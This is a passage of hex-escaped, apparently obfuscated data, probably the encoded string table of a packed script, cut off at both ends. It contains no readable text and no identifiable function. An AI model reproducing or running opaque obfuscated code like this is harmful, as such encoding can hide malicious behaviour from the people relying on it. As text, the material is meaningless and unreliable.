x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5